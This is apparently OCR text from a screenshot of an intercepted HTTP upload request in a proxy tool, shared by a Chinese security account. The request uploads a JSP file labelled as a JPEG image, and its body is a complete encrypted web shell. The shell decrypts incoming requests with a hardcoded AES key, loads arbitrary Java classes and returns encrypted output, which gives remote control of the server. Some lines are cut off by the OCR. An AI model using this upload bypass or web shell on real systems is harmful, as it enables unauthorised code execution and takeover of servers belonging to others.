 Request t
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
------WebKitFormBoundarywVq78zBry8Hj4Bqw
21 Content-Disposition: form-data; name="fileName"
22
23 7D4B487AFAC49B42E472A8AB1D60D702
24 ------WebKitFormBoundarywVq78zBry8Hj4Bqw
25 Content-Disposition: form-data; name="str"
26
27 .jpg
28 ------WebKitFormBoundarywVq78zBry8Hj4Bqw
29 Content-Disposition: form-data; name="File"; filename="s2s.jsp"
30 Content-Type: image/jpeg
31
32 <%! String xc="3c6e0b8a9c15224a"; class X extends ClassLoader{public X(ClassLoader z){super(z);}public Clas
Q(byte[] cb){return super.defineClass(cb, 0, cb.length);} }public byte[] x(byte[] s,boolean m){
try{javax.crypto.Cipher c=javax.crypto.Cipher.getInstance("AES");c.init(m?1:2,new
javax.crypto.spec.SecretKeySpec(xc.getBytes(),"AES"));return c.doFinal(s); }catch (Exception e){return null
}}%><%try{byte[] data=new byte[Integer.parseInt(request.getHeader("Content-Length"))];java.io.InputStream
inputStream= request.getInputStream();int _num=0;while
((_num+=inputStream.read(data,_num,data.length))<data.length);data=x(data, false);if
(session.getAttribute("payload")==null){session.setAttribute("payload",new
X(this.getClass().getClassLoader()).Q(data));}else{request.setAttribute("parameters", data);Object
f=((Class)session.getAttribute("payload")).newInstance();java.io.ByteArrayOutputStream arrOut=new
java.io.ByteArrayOutputStream();f.equals(arrOut);f.equals(pageContext);f.toString();response.getOutputStrea
).write(x(arrOut.toByteArray(), true));} }catch (Exception e){}%>
33 ------WebKitFormBoundarywVq78zBry8Hj4Bqw--
公众号 · 甜甜圈安全